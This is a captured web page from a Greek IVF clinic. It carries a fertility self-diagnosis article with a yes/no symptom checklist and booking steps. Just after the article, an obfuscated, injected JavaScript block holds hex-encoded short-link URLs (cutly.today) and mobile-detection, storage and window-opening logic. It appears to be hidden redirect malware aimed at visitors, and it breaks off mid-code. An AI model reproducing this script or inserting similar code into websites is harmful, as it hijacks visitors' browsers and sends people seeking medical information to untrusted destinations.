

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kosmogonia.gr/index.php/el/ivf/86-2010-05-31-12-33-20
body_size: 13080
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el-gr" lang="el-gr">

<head>
    <script type="text/javascript">

var siteurl='/';
var tmplurl='/templates/ja_teline_iii/';
var isRTL = false;
</script>
<base href="https://kosmogonia.gr/index.php/el/ivf/86-2010-05-31-12-33-20" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Αυτοδιάγνωση, πρόβλημα σύλληψης, έγκυος, Πιθανότητες σύλληψης, αιτίες υπογονιμότητας, μέθοδος θεραπείας" />
	<meta name="rights" content="WEBARC" />
	<meta name="description" content="Αυτοδιάγνωση
Αντιμετωπίζετε πρόβλημα σύλληψης;" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΑΥΤΟΔΙΑΓΝΩΣΗ - Kosmogonia IVF</title>
	<link href="https://kosmogonia.gr/index.php/el/component/search/?Itemid=200&amp;catid=9&amp;id=86&amp;format=opensearch" rel="search" title="Αναζήτηση Kosmogonia IVF" type="application/opensearchdescription+xml" />
	<link href="/t3-assets/css_7c95a.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"b1a1e25e36da2fe40e512005184185a2","system.paths":{"root":"","base":""}}</script>
	<script src="/index.php/en/?jat3action=gzip&amp;jat3type=js&amp;jat3file=t3-assets%2Fjs_fe6fe.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaObject.init('/', {flash:"10,0,22,87",windowmedia:"5,1,52,701",quicktime:"6,0,2,0",realmedia:"7,0,0,0",shockwave:"8,5,1,0"});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'}},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});
	</script>

<!--[if ie]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie]><link href="/templates/ja_teline_iii/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/templates/ja_teline_iii/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 



<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />


<!--[if IE 7.0]>
<style>
.clearfix { display: inline-block; } /* IE7xhtml*/
</style>
<![endif]-->
    
    <style type="text/css">
/*dynamic css*/

    body.bd .main {width: 1000px;}
    body.bd #ja-wrapper {min-width: 1000px;}
</style>

<meta name="google-site-verification" content="" />

<script type="text/javascript">
 var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-54771389-1']);
 _gaq.push(['_gat._anonymizeIp']);
_gaq.push(['_trackPageview']);
					
 (function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();
</script>

</head>

<body id="bd" class="bd fs3 com_content">
<a name="Top" id="Top"></a>
<div id="ja-wrapper">


    <div id="ja-header"
            	class="wrap ">
                   <div class="main clearfix">
           	<div class="inner clearfix">
		<h1 class="logo">
		<a href="/index.php" title="Kosmogonia IVF"><span>Kosmogonia IVF</span></a>
	</h1>
		
		<div id="ja-search">
		<div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
			<a href="/index.php/el/ivf/86-2010-05-31-12-33-20">
												<img src="/media/mod_languages/images/el.gif" alt="Ελληνικά" title="Ελληνικά" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/ro/">
												<img src="/media/mod_languages/images/ro.gif" alt="Român" title="Român" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/en/">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>

	</div>
		</div>
	<!-- HEADLINES & Top megamenu -->
	<div class="ja-topbar clearfix">

		<p class="ja-day">
		  <span class="day">Σάββατο</span><span class="date">, Ιαν  24th</span>		</p>

		<p class="ja-updatetime"><span>Last update</span><em>Κυρ, 21 Φεβ 2021 9am</em></p>
		
				
				
		<div id="ja-topnav" class="clearfix">
	<div class="ja-megamenu clearfix" id="ja-topmega">

</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-topmega', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            </div>
	</div>	
	<!-- END HEADLINES -->
	
	            </div>
                        </div>            <div id="ja-mainnav"
            	class="wrap ">
                   <div class="main clearfix">
           <div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://kosmogonia.gr/"  class="mega first" id="menu219" title="ΑΡΧΙΚΗ"><span class="menu-title">ΑΡΧΙΚΗ</span></a></li><li  class="mega"><a href="/index.php/el/profile.html"  class="mega" id="menu225" title="Προφιλ"><span class="menu-title">Προφιλ</span></a></li><li  class="mega haschild active"><a href="/index.php/el/ivf.html"  class="mega haschild active" id="menu200" title="Πριν IVF"><span class="menu-title">Πριν IVF</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/ivf/2010-07-19-09-56-16.html"  class="mega first" id="menu96" title="Αυξηστε τις πιθανοτητες συλληψης"><span class="menu-title">Αυξηστε τις πιθανοτητες συλληψης</span></a></li><li  class="mega"><a href="/index.php/el/ivf/2010-07-27-07-07-17.html"  class="mega" id="menu97" title="Για  Ανδρες"><span class="menu-title">Για  Ανδρες</span></a></li><li  class="mega"><a href="/index.php/el/ivf/2010-07-27-07-09-16.html"  class="mega" id="menu98" title="Πρωτα βηματα"><span class="menu-title">Πρωτα βηματα</span></a></li><li  class="mega"><a href="/index.php/el/ivf/intro.html"  class="mega" id="menu222" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega last"><a href="/index.php/el/ivf/2010-07-28-05-48-54.html"  class="mega last" id="menu103" title="Γλωσσαριο"><span class="menu-title">Γλωσσαριο</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/exosomatikigonimopoihsh-2.html"  class="mega haschild" id="menu2" title="ΕΞΩΣΩΜΑΤΙΚΗ ΓΟΝΙΜΟΠΟΙΗΣΗ "><span class="menu-title">ΕΞΩΣΩΜΑΤΙΚΗ ΓΟΝΙΜΟΠΟΙΗΣΗ </span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/exosomatikigonimopoihsh-2/intro-ivf.html"  class="mega first" id="menu228" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega"><a href="/index.php/el/exosomatikigonimopoihsh-2/for-men.html"  class="mega" id="menu191" title="Για Ανδρες"><span class="menu-title">Για Ανδρες</span></a></li><li  class="mega last"><a href="/index.php/el/exosomatikigonimopoihsh-2/your-body.html"  class="mega last" id="menu192" title="Το σωμα σας"><span class="menu-title">Το σωμα σας</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/emvriologia-3.html"  class="mega haschild" id="menu3" title="ΕΜΒΡΥΟΛΟΓΙΑ "><span class="menu-title">ΕΜΒΡΥΟΛΟΓΙΑ </span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/emvriologia-3/basikestexnikes.html"  class="mega first" id="menu4" title="βασικες τεχνικες"><span class="menu-title">βασικες τεχνικες</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/gonimopoiisi.html"  class="mega" id="menu5" title="γονιμοποιηση"><span class="menu-title">γονιμοποιηση</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/invitro.html"  class="mega" id="menu6" title="in vitro εμβρυακη αναπτυξη"><span class="menu-title">in vitro εμβρυακη αναπτυξη</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/emvriometafora.html"  class="mega" id="menu7" title="εμβρυομεταφορα"><span class="menu-title">εμβρυομεταφορα</span></a></li><li  class="mega last"><a href="/index.php/el/emvriologia-3/emfitefsi.html"  class="mega last" id="menu8" title="ΕΜΦΥΤΕΥΣΗ"><span class="menu-title">ΕΜΦΥΤΕΥΣΗ</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/ypogonimotita.html"  class="mega haschild" id="menu9" title="Υπογονιμοτητα"><span class="menu-title">Υπογονιμοτητα</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/ypogonimotita/intro-fertility.html"  class="mega first" id="menu229" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega"><a href="/index.php/el/ypogonimotita/2010-07-28-05-50-11.html"  class="mega" id="menu104" title="Γλωσσαριο"><span class="menu-title">Γλωσσαριο</span></a></li><li  class="mega"><a href="/index.php/el/ypogonimotita/2010-07-28-05-52-51.html"  class="mega" id="menu105" title="Βραδιες ενημερωσης"><span class="menu-title">Βραδιες ενημερωσης</span></a></li><li  class="mega last"><a href="/index.php/el/ypogonimotita/2010-07-28-05-55-59.html"  class="mega last" id="menu106" title="Το σωμα σας"><span class="menu-title">Το σωμα σας</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/genetics.html"  class="mega haschild" id="menu10" title="Γενετικη"><span class="menu-title">Γενετικη</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/genetics/genetikiypogonimotita.html"  class="mega first" id="menu11" title="γενετικη και υπογονιμοτητα"><span class="menu-title">γενετικη και υπογονιμοτητα</span></a></li><li  class="mega"><a href="/index.php/el/genetics/eisagogipgd.html"  class="mega" id="menu12" title="εισαγωγη στην PGD"><span class="menu-title">εισαγωγη στην PGD</span></a></li><li  class="mega"><a href="/index.php/el/genetics/viopsiaemvriou.html"  class="mega" id="menu13" title="βιοψια εμβρυου"><span class="menu-title">βιοψια εμβρυου</span></a></li><li  class="mega"><a href="/index.php/el/genetics/fish.html"  class="mega" id="menu14" title="F.I.S.H."><span class="menu-title">F.I.S.H.</span></a></li><li  class="mega last"><a href="/index.php/el/genetics/kariotopos.html"  class="mega last" id="menu15" title="καρυοτοπος"><span class="menu-title">καρυοτοπος</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/afterivf-25.html"  class="mega haschild" id="menu25" title="Μετα IVF"><span class="menu-title">Μετα IVF</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/afterivf-25/positivetest.html"  class="mega first" id="menu26" title="θετικο test"><span class="menu-title">θετικο test</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/negativetest.html"  class="mega" id="menu27" title="αρνητικο test"><span class="menu-title">αρνητικο test</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/bioegios.html"  class="mega" id="menu28" title="βιοχημικη εγκυμοσυνη"><span class="menu-title">βιοχημικη εγκυμοσυνη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/automathapovalh.html"  class="mega" id="menu29" title="αυτοματη αποβολη"><span class="menu-title">αυτοματη αποβολη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/ektoposkyhsh.html"  class="mega" id="menu30" title="εκτοπος κυηση"><span class="menu-title">εκτοπος κυηση</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/egkimosini.html"  class="mega" id="menu31" title="εγκυμοσυνη"><span class="menu-title">εγκυμοσυνη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/polydhmhkyhsh.html"  class="mega" id="menu32" title="πολυδημη κυηση"><span class="menu-title">πολυδημη κυηση</span></a></li><li  class="mega last"><a href="/index.php/el/afterivf-25/progesteronh.html"  class="mega last" id="menu33" title="προγεστερονη"><span class="menu-title">προγεστερονη</span></a></li></ul></div></div>
</div></div></li><li  class="mega last"><a href="/index.php/el/e-mail.html"  class="mega last" id="menu487" title="E-Mail"><span class="menu-title">E-Mail</span></a></li></ul>
</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            <!-- jdoc:include type="menu" level="0" / -->


<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>            </div>
                        </div>
            <div id="ja-cpanel-wrapper">
<div id="ja-cpanel">
    <div id="ja-cpanel-main">
        <div class="ja-cpanel-head clearfix">
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/Overview" class="first" title="About T3"><span>About</span></a>
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/Guides" title="Guides"><span>Guides</span></a>
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/FAQs" title="FAQs"><span>FAQs</span></a>
        </div>
        <div class="ja-cpanel-tools clearfix">
                    <h3>Font Size</h3>

<div class="ja-box-usertools">
  <ul class="ja-usertools-font clearfix">
      <li class="font-inc">
      <a title="Increase font size" onclick="switchFontSize('ja_teline_iii_font', 'inc');return false;">
        <span>Increase font size</span>
      </a>
    </li>
      <li class="font-dec">
      <a title="Decrease font size" onclick="switchFontSize('ja_teline_iii_font', 'dec');return false;">
        <span>Decrease font size</span>
      </a>
    </li>
      <li class="font-reset">
      <a title="Default font size" onclick="switchFontSize('ja_teline_iii_font', 'reset');return false;">
        <span>Default font size</span>
      </a>
    </li>
    </ul>
</div>
<script type="text/javascript">
  var DefaultFontSize=parseInt('3');
  var CurrentFontSize=parseInt('3');
</script>                            <h3>SCREEN</h3>

<div class="ja-box-usertools">
  <ul class="ja-usertools-screen clearfix">
  
    <li class="screen-wide">
      <input type="radio" id="user_screen_wide" name="user_screen" value="wide"  />
      <label for="user_screen_wide" title="Wide (default)">
        <span>Wide (default)</span>
      </label>
    </li>
  
    <li class="screen-auto">
      <input type="radio" id="user_screen_auto" name="user_screen" value="auto"  />
      <label for="user_screen_auto" title="Fluid">
        <span>Fluid</span>
      </label>
    </li>
  
    <li class="screen-narrow">
      <input type="radio" id="user_screen_narrow" name="user_screen" value="narrow"  />
      <label for="user_screen_narrow" title="Narrow">
        <span>Narrow</span>
      </label>
    </li>
  
    <li class="screen-fixed-active">
      <input type="radio" id="user_screen_fixed" name="user_screen" value="fixed" checked="checked" />
      <label for="user_screen_fixed" title="Fixed">
        <span>Fixed</span>
      </label>
    </li>
    </ul>
</div>                                        </div>
        <div class="ja-cpanel-action clearfix">
            <a href="#" onclick="cpanel_apply();return false;" class="button" title="Apply setting"><span>Apply</span></a>
            <a href="#" onclick="cpanel_reset();return false;" title="Reset to default setting"><span>Reset</span></a>
            <a target="_blank" href="http://www.joomlart.com/joomla/jat3-framework/" class="ja-cpanel-video"><span>&nbsp;</span></a>
        </div>
    </div>
    <a href="#" id="ja-cpanel-toggle"><span>Cpanel</span></a>
</div>
</div>

<script type="text/javascript">
    var tmpl_name = 'ja_teline_iii';
    window.addEvent('load', function () {
        $('ja-cpanel-toggle').status == 'close';
        $('ja-cpanel-toggle').slider = new Fx.Slide('ja-cpanel-main', {duration: 400});
        $('ja-cpanel-toggle').slider.hide();
        $('ja-cpanel').setStyle ('top', 0);
        $('ja-cpanel-toggle').addEvent ('click', function (e) {
            this.slider.toggle();
            if (this.hasClass ('open')) {
                this.removeClass ('open').addClass ('close');
            } else {
                this.removeClass ('close').addClass ('open');
            }

            if(e){
                e.stop();
            }
        });
    });
</script><div id="ja-navhelper"
            	class="wrap ">
                   <div class="main clearfix">
           	 
	<div class="ja-breadcrums">
		
	</div>
            </div>
                        </div>            <div id="ja-topsl"
            	class="wrap ">
                   <div class="main clearfix">
           <!-- SPOTLIGHT -->
<div class="ja-box column ja-box-full" style="width: 100%;">
    	<div class="ja-moduletable moduletable  clearfix" id="Mod231">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="/index.php/el/ivf/7-greek/news/546-2013-10-05-10-04-48.html" target="_self"><img src="/images/2013/Giles_ivf.jpg" alt="Giles ivf" width="1000" height="434" style="margin-right: auto; margin-left: auto; display: block;" /></a></p></div>
		</div>
    </div>
	
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ equalHeight ('#ja-topsl .ja-box') });
</script>            </div>
                        </div>
            
    <!-- MAIN CONTAINER -->
    <div id="ja-container" class="wrap ja-r2">
               <div class="main clearfix">
                   <div id="ja-mainbody" style="width:60%">
            <!-- CONTENT -->
            <div id="ja-main" style="width:100%">
            <div class="inner clearfix">

                <div id="system-message-container">
	</div>

                
                <div id="ja-contentwrap" class="clearfix ">
                    <div id="ja-content" class="column" style="width:100%">
                        <div id="ja-current-content" class="column" style="width:100%">
                            
                                                        <div id="ja-content-main" class="ja-content-main clearfix">
                                <div class="item-page">
	<h2>
			ΑΥΤΟΔΙΑΓΝΩΣΗ					</h2>

	
<div class="article-tools clearfix">
	<ul class="actions">
						<li class="print-icon">
			<a href="/index.php/el/ivf/86-2010-05-31-12-33-20.html?tmpl=component&amp;print=1&amp;layout=default" title="Εκτύπωση άρθρου < ΑΥΤΟΔΙΑΓΝΩΣΗ >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Εκτύπωση	</a>			</li>
		
					<li class="email-icon">
			<a href="/index.php/el/component/mailto/?tmpl=component&amp;template=ja_teline_iii&amp;link=77657f4717c726ef43ccd4f9cf91b73cf773d3e0" title="Στείλτε αυτό το σύνδεσμο με ένα email σε ένα φίλο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		Ηλεκτρονικό ταχυδρομείο	</a>			</li>
				
		
	</ul>



	
</div>
	<p><span style="font-size: 12pt;"><strong>&nbsp;</strong></span></p>
<p><strong>Αντιμετωπίζετε πρόβλημα σύλληψης;<br /><br /></strong>Δεν είστε μόνες. Αν εσείς και ο σύντροφός σας προσπαθείτε να δημιουργήσετε οικογένεια για πάνω από 12 μήνες χωρίς επιτυχία, απευθυνθείτε σε έναν ειδικό. <br />Δεν μπορείτε να μείνετε έγκυος;<br /><br />Η σύγχρονη τάση των Ελληνίδων να μεταθέτουν το χρόνο εγκυμοσύνης σε μεγαλύτερη ηλικία έχει σημαντικό αντίκτυπο στην γονιμότητά τους και γεννά συνεπώς την ανάγκη για θεραπεία γονιμότητας.</p>
<p><strong>Ανέκδοτες αιτίες καθυστέρησης της σύλληψης:</strong><br />“Δεν είχαμε συνειδητοποιήσει ότι είχαμε πρόβλημα. Προσπαθούσαμε για περίπου 2 χρόνια αλλά απλώς πιστεύαμε πως χρειαζόμαστε ξεκούραση.”</p>
<p>“Αφήσαμε την προτεραιότητα ενός παιδιού γιατί θέλαμε να εδραιώσουμε τις καριέρες μας και να έχουμε οικονομική ασφάλεια πριν ξεκινήσουμε οικογένεια. Τώρα είμαστε έτοιμοι αλλά πλέον δεν είναι εύκολο να συμβεί.”</p>
<p><strong>Πιθανότητες σύλληψης</strong><br />Το φυσιολογικό ποσοστό επιτυχίας ανά μήνα για ζευγάρια της ηλικίας των 25 ετών είναι 20% - το ποσοστό αυτό μειώνεται όσο αυξάνεται η ηλικία της γυναίκας, ιδιαίτερα άνω των 35 ετών.</p>
<p><strong>“Γιατί έχουμε πρόβλημα σύλληψης;”<br /></strong>Οι αιτίες υπογονιμότητας ποικίλλουν και περιλαμβάνουν παράγοντες που αφορούν τόσο τους άντρες όσο και τις γυναίκες, αλλά και το συνδυασμό τους με άλλους παράγοντες. Συχνά συμπεριλαμβάνουν προβλήματα σχετικά με:</p>
<p>- την παραγωγή σπέρματος ή ωαρίων<br />- την λειτουργική δομή του αντρικού ή του γυναικείου αναπαραγωγικού συστήματος και/ή:<br />- ορμονικές και ανοσολογικές δυσλειτουργίες σε άντρες και γυναίκες</p>
<p>Πέρα από την ηλικία της γυναίκας, η αντρική υπογονιμότητα είναι ο σημαντικότερος παράγοντας που επηρεάζει την πιθανότητα σύλληψης για ένα ζευγάρι (σε ένα ποσοστό περίπου 40% η αιτία υπογονιμότητας σχετίζεται με το σπέρμα). Άλλοι παράγοντες περιλαμβάνουν:</p>
<p>- προβλήματα ωορρηξίας<br />- σαλπιγγίτιδα<br />- ενδομητρίωση<br />- συνδυασμό αντρικών και γυναικείων παραγόντων</p>
<p>&nbsp;</p>
<p><strong><span style="font-size: 12pt;">Κάντε τη διάγνωση μόνοι σας</span><br /></strong><br /><strong>Βήμα 1ο :</strong> Για να κατανοήσετε το επίπεδο γονιμότητας του συντρόφου σας ή το δικό σας, διαβάστε προσεκτικά τις παρακάτω ερωτήσεις και αν απαντήσετε «ναι» σε έστω και λίγες από αυτές απευθυνθείτε σε έναν ειδικό.</p>
<p>Προσπαθείτε να επιτύχετε εγκυμοσύνη για πάνω απο δώδεκα μήνες;</p>
<p>Είστε εσείς ή ο σύντροφός άνω των 35 ετών;</p>
<p>Έχετε ακανόνιστο κύκλο ή έχετε παρατηρήσει απουσία περιόδου;</p>
<p>Είχατε 2 ή περισσότερες αποτυχημένες κυήσεις στο παρελθόν;</p>
<p>Υπήρξε προηγούμενη χρήση ενδομήτριου σπειράματος – σπιράλ (IUD);</p>
<p>Έχετε ενδομητρίωση ή δυσμηνόρροια;</p>
<p>Υπάρχει ιστορικό πυελικής μόλυνσης ή μόλυνσης των γεννητικών οργάνων σε κάποιον από το ζευγάρι;</p>
<p>Ακμή ή υπερτρίχωση;</p>
<p>Αντιμετωπίζετε πρόβλημα κατά τη συνεύρεση;</p>
<p>Είχε κάποιος απο εσάς υποβληθεί προηγούμενα σε ενδοκοιλιακή χειρουργική επέμβαση;</p>
<p>Πάσχει κάποιος από τους δύο από κάποια χρόνια ασθένεια; (π.χ. διαβήτης, υψηλή αρτηριακή πίεση κτλ.)</p>
<p>Υπάρχει ιστορικό χημειοθεραπείας ή θεραπείας με ακτινοβολία σε κάποιον απο τους συντρόφους;</p>
<p><br /><strong>Βήμα 2ο:</strong> Καλέστε για μια συνάντηση με έναν ειδικό. (τηλ. 210 6869827)</p>
<p><strong>Βήμα 3ο:</strong> Συναντήστε έναν ειδικό εξωσωματικής γονιμοποίησης ο οποίος μπορεί να καταγράψει και να αξιολογήσει το ιατρικό ιστορικό σας έτσι ώστε να συζητήσετε και να αποφασίσετε για την καταλληλότερη μέθοδο θεραπείας.</p>
<p>&nbsp;</p>
<table style="background-color: #96fd8f;" border="0" cellspacing="0">
<tbody>
<tr>
<td style="background-color: #ffffff;" valign="top"><img alt="ιωφ" src="/images/newuploads/tick25.gif" width="50" /></td>
<td>Βραδιές ενημέρωσης-οργανώνουμε βραδιές ενημέρωσης σχετικά με την εξωσωματική γονιμοποίηση. <a href="/index.php/el/2010-07-28-05-52-51.html">Για περισσότερες πληροφορίες.</a><br />Η συνάντηση πραγματοποιείται στους χώρους του Τμήματος Υποβοηθούμενης Αναπαραγωγής, σ' ένα πολύ όμορφο και ευχάριστο περιβάλλον, στο Επίπεδο Α’ του Νοσοκομείου ΜΗΤΕΡΑ</td>
</tr>
</tbody>
</table>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x4f\x51\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x77\x51\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x43\x4c\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x5a\x4a\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x41\x46\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x48\x43\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x72\x62\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const 